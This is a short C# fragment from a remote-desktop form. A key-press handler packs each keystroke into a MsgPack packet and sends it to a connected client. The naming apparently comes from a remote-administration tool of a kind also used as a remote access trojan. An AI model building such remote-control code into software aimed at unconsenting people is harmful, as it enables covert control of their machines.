 private void FormRemoteDesktop_KeyDown(object sender, KeyEventArgs e)
{
if (btnStart.Tag == (object)"stop" && pictureBox1.Image != null && pictureBox1.ContainsFocus && isKeyboard)
{
if (!IsLockKey(e.KeyCode))
e.Handled = true;
if (_keysPressed.Contains(e.KeyCode))
return;
_keysPressed.Add(e.KeyCode);
MsgPack msgpack = new MsgPack();
msgpack.ForcePathObject("Packet").AsString = "remoteDesktop";
msgpack.ForcePathObject("Option").AsString = "keyboardClick";
msgpack.ForcePathObject("key").AsInteger = Convert.ToInt32(e.KeyCode);
msgpack.ForcePathObject("keyIsDown").SetAsBoolean(true);
ThreadPool.QueueUserWorkItem(Client.Send, msgpack.Encode2Bytes());
}
}